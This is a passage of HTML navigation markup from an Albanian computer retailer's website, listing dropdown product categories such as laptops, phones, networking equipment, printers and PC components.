href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" 